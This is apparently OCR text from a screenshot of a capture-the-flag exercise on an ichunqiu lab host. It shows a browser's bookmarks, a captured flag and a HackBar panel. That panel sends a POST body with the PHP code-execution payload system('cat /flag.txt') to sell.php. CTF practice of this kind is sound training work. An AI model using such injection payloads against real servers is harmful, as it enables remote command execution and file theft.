 不安全 eci-2ze9d3w0o6few0wr9qja.cloudeci1.ichunqiu.com/sell.php
0
主页 | NSSCTF Hello CTF C CSDN - 专业开发者... 百度 127.0.0.1:5000/?na... GitHub 奇安信攻防社区-信... 技术文章 - 先知社区 ctf.show 菜鸟教程 - 学的不... http://node2.hgame... On ProcessOn思维导图...
CTF{322cbba5-6b8f-4830-9f4c-ad497056cfde}
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar Cookie Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://eci-2ze9d3w0o6few0wr9qja.cloudeci1.ichunqiu.com/sell.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
123=system('cat /flag.txt');
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows N